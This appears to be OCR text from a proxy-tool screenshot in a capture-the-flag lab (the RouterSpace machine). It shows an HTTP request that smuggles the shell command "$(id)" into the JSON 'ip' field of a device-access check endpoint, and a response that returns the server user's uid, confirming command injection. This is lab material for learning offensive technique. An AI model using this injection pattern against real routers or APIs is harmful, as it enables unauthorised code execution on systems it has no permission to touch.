 Request
Pretty Raw Hex \n
1 POST
/api/v4/monitoring/router/dev/check/de
viceAccess HTTP/1.1
2 accept: application/json, text/plain,
*/*
3 user-agent: RouterSpaceAgent
4 Content-Type: application/json
5 Content-Length: 14
6 Host: routerspace.htb
7 Connection: close
8 Accept-Encoding: gzip, deflate
9
10 {
"ip":"$(id)"
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 X-Powered-By: RouterSpace
3 X-Cdn: RouterSpace-41843
4 Content-Type: application/json;
charset=utf-8
5 Content-Length: 51
6 ETag:
W/"33-UQijMkk2wbV1ank8umeE9Kenunk"
7 Date: Sat, 25 Jun 2022 20:18:59 GMT
8 Connection: close
9
10 "uid=1001(paul) gid=1001(paul) group
s=1001(paul)\n"